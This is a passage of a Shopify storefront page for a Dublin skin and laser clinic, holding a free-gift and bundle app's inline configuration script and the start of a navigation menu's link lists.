<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...null};
    

    Shopify.current_collection = {...{"id":407901012207,"handle":"trending-laser-treatments","updated_at":"2025-11-28T14:33:37+00:00","published_at":"2023-03-10T18:35:24+00:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Trending Laser Treatments","body_html":""}};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "collection";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div><div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news","/collections/prestige-membership",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: "120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: "146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: "abz-support", title: "abz-support", items: 